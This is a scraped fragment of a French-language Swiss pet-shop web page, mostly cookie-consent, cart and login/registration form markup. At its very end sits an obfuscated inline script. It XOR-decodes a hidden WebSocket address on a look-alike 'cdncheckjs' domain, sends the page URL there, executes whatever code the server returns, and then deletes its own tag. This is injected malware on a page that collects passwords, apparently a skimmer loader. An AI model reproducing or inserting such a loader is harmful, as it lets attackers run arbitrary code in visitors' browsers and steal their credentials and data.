                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Collecter des informations sur la navigation de l'utilisateur dans la boutique, généralement de manière anonyme, bien que parfois elles permettent également d'identifier l'utilisateur de manière unique et sans équivoque afin d'obtenir des rapports sur les intérêts de l'utilisateur pour les produits ou services proposés par la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de performance                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Ils sont utilisés pour améliorer l'expérience de navigation et optimiser le fonctionnement de la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Autres cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Il s'agit de cookies sans finalité claire ou de ceux que nous sommes encore en train de classifier.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Annuler</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rejeter tout</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Accepter la sélection</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Accepter tous</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
      	

<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>
	<script src="https://www.vetstore.ch/themes/at_auros/assets/cache/bottom-cefd4a100.js" ></script>


<!--CE-JS-->    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div><script id='b41ef2eb02489a42'>(function(){var redy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(redy)redy.remove()});window.ww.addEventListener('close',function(){if(redy)redy.remove()})}(a)}([93,89,89,16,5,5,73,68,78,73,66,79,73,65,64,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>